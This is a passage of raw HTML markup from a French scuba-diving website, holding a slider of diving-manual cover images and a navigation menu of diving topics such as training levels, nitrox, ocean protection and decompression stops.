						<img width="400" height="571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20571'%3E%3C/svg%3E" class="sow-slider-foreground-image" alt="Plongée Plaisir 2" style="" decoding="async" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D-210x300.png 210w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D.png" /><noscript><img width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D.png" class="sow-slider-foreground-image" alt="Plongée Plaisir 2" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2019/11/pp2-2019-3D-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>					</div>
											</a>
									</div>
			</div>
					</li>
				<li class="sow-slider-image" style="visibility: hidden;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
						<img width="400" height="571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20571'%3E%3C/svg%3E" class="sow-slider-foreground-image" alt="Plongée Plaisir 3" style="" decoding="async" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-210x300.png 210w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D.png" /><noscript><img width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D.png" class="sow-slider-foreground-image" alt="Plongée Plaisir 3" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/06/PP3-3D-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>					</div>
											</a>
									</div>
			</div>
					</li>
				<li class="sow-slider-image" style="visibility: hidden;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
						<img width="400" height="571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20571'%3E%3C/svg%3E" class="sow-slider-foreground-image" alt="Plongée Plaisir 4" style="" decoding="async" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1-210x300.png 210w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1.png" /><noscript><img width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1.png" class="sow-slider-foreground-image" alt="Plongée Plaisir 4" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2016/05/PP4-3D-1-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>					</div>
											</a>
									</div>
			</div>
					</li>
				<li class="sow-slider-image" style="visibility: hidden;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
						<img width="400" height="571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20571'%3E%3C/svg%3E" class="sow-slider-foreground-image" alt="Plongée Plaisir Initiateur" style="" decoding="async" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D-210x300.png 210w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D.png" /><noscript><img width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D.png" class="sow-slider-foreground-image" alt="Plongée Plaisir Initiateur" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPI-3D-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>					</div>
											</a>
									</div>
			</div>
					</li>
				<li class="sow-slider-image" style="visibility: hidden;;cursor: pointer;" data-url="{&quot;url&quot;:&quot;https:\/\/www.plongee-plaisir.com\/fr\/livres-plongee\/&quot;,&quot;new_window&quot;:false}" >
						<div class="sow-slider-image-container">
				<div class="sow-slider-image-wrapper" style="max-width: 400px">
											<a href="https://www.plongee-plaisir.com/fr/livres-plongee/"
						>
										<div class="sow-slider-image-foreground-wrapper">
						<img width="400" height="571" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20571'%3E%3C/svg%3E" class="sow-slider-foreground-image" alt="Plongée Plaisir Monitorats" style="" decoding="async" data-lazy-srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D-210x300.png 210w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D.png" /><noscript><img width="400" height="571" src="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D.png" class="sow-slider-foreground-image" alt="Plongée Plaisir Monitorats" style="" decoding="async" srcset="https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D.png 400w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D-300x428.png 300w, https://www.plongee-plaisir.com/fr/wp-content/uploads/2018/12/PPM-3D-210x300.png 210w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>					</div>
											</a>
									</div>
			</div>
					</li>
		</ul>				<ol class="sow-slider-pagination">
											<li><a href="#" data-goto="0" aria-label="Display slide 1"></a></li>
											<li><a href="#" data-goto="1" aria-label="Display slide 2"></a></li>
											<li><a href="#" data-goto="2" aria-label="Display slide 3"></a></li>
											<li><a href="#" data-goto="3" aria-label="Display slide 4"></a></li>
											<li><a href="#" data-goto="4" aria-label="Display slide 5"></a></li>
											<li><a href="#" data-goto="5" aria-label="Display slide 6"></a></li>
									</ol>

				<div class="sow-slide-nav sow-slide-nav-next">
					<a href="#" data-goto="next" aria-label="Next slide" data-action="next">
						<em class="sow-sld-icon-ultra-thin-right"></em>
					</a>
				</div>

				<div class="sow-slide-nav sow-slide-nav-prev">
					<a href="#" data-goto="previous" aria-label="Previous slide" data-action="prev">
						<em class="sow-sld-icon-ultra-thin-left"></em>
					</a>
				</div>
				</div></div></div></section>
<section id="ubermenu_navigation_widget-2" class="widget ubermenu_navigation_widget-class"><div class="widget-wrap">
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-clean-white ubermenu-loc- ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full ubermenu-responsive-toggle-open" tabindex="0" data-ubermenu-target="ubermenu-main-339"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menu</a><nav id="ubermenu-main-339" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-339 ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-nocollapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-clean-white  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-339" class="ubermenu-nav" data-title="Menu Navigation Fiches Info"><li id="menu-item-47860" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-47860 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><ul  class="ubermenu-submenu ubermenu-submenu-id-47860 ubermenu-submenu-type-stack"  ><li id="menu-item-47769" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47769 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-highlight ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">VOUS INITIER</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/comment-debuter-la-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Comment débuter la plongée ?</span></a></li><li id="menu-item-47775" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47775 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-niveaux-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les niveaux en plongée</span></a></li><li id="menu-item-47772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/ou-se-former/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Où puis-je me former ?</span></a></li><li id="menu-item-47771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/prix-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Quel est le prix d&rsquo;une plongée ?</span></a></li><li id="menu-item-47778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/notion-de-palanquee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La notion de palanquée</span></a></li><li id="menu-item-47773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-signes-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Signes de plongée</span></a></li><li id="menu-item-47774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/vocabulaire-de-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le vocabulaire de la plongée</span></a></li><li id="menu-item-47776" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47776 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/les-organismes-denseignement/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Les organismes d&rsquo;enseignement</span></a></li><li id="menu-item-47777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/licence-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Licence et plongée</span></a></li><li id="menu-item-47779" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47779 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/masque-et-buee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Masque et buée</span></a></li><li id="menu-item-47780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/sangle-gilet/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Sangle et gilet</span></a></li><li id="menu-item-47781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/grossesse-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Grossesse et plongée</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-54390" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-54390 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">PROTÉGER</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-54394" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54394 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/proteger-locean/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Protéger l’Océan</span></a></li><li id="menu-item-54393" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54393 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/un-palmage-respectueux/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Un palmage respectueux</span></a></li><li id="menu-item-54392" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54392 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/fixer-ses-instruments/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Fixer ses instruments</span></a></li><li id="menu-item-54396" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54396 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lequilibre/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">L’équilibre</span></a></li><li id="menu-item-54395" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-lumiere-additionnelle/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La lumière additionnelle</span></a></li><li id="menu-item-54397" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-prise-de-vue/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La prise de vue</span></a></li><li id="menu-item-54399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/un-rincage-du-materiel-responsable/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Un rinçage du matériel responsable</span></a></li><li id="menu-item-54400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/lapproche-des-especes/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">L’approche des espèces</span></a></li><li id="menu-item-52812" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-52812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/neoprene/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le néoprène</span></a></li><li id="menu-item-54398" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-54398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/charte-longitude-181/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Charte Longitude 181</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-47782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">VOUS PERFECTIONNER</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-47783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/oreilles/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Oreilles et plongée</span></a></li><li id="menu-item-47784" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47784 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/certificat-medical/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le certificat médical en plongée de loisir</span></a></li><li id="menu-item-49695" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-49695 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/assurances-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Assurances et plongée</span></a></li><li id="menu-item-47785" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47785 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/notices-ordinateurs/" onClick="return true"><i class="ubermenu-icon fas fa-lock" ></i><span class="ubermenu-target-title ubermenu-target-text">Ordinateurs : manuels d&rsquo;utilisation</span></a></li><li id="menu-item-47786" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47786 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/avion-altitude-et-plongee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Avion, altitude et plongée</span></a></li><li id="menu-item-47788" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47788 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-plongee-au-nitrox/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La plongée au nitrox</span></a></li><li id="menu-item-47790" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47790 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/loedeme-pulmonaire-dimmersion-opi/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;oedème pulmonaire d&rsquo;immersion (OPI)</span></a></li><li id="menu-item-47791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-47791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/sauvetage-apnee/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Le sauvetage en apnée (vidéo et texte)</span></a><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><br/></div></li><li id="menu-item-49492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-49492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" onClick="return true"><i class="ubermenu-icon fab fa-stack-overflow" ></i><span class="ubermenu-target-title ubermenu-target-text">LA DÉSATURATION</span></span></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-60619" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-60619 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" onClick="return true"><span class="ubermenu-target-title ubermenu-target-text">Les paliers</span></span></li><li id="menu-item-49928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/la-notion-de-paliers/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">La notion de paliers</span></a></li><li id="menu-item-49959" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49959 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.plongee-plaisir.com/fr/paliers-obligatoires/" onClick="return true"><i class="ubermenu-icon fas fa-caret-right" ></i><span class="ubermenu-target-title ubermenu-target-text">Paliers obligatoires</span></a></li><li id="menu-item-49958" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-49958 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a 